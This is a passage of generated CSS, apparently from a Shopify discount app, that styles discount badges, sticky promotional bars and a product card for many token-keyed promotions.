.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
